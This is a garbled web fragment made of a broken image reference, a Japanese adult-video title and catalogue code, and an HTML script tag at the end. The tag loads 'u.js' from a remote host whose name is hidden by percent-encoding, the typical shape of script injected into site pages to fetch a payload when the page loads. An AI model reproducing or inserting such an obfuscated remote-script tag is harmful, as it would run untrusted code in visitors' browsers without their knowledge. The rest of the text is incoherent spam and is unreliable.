 加勒比010112-902 復活 笠木忍<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>